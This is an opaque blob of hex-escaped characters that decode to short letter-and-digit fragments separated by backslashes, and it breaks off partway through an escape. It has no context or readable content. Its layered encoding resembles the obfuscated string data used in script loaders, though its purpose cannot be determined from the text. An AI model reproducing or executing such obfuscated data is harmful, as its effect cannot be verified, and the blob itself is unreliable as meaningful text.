c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\